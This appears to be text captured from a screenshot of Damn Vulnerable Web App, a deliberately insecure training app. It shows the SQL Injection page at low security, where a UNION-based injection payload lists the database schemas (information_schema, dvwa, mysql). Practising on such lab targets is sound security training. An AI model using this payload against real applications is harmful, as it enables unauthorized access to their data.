 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: information_schema
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: dvwa
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: mysql
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help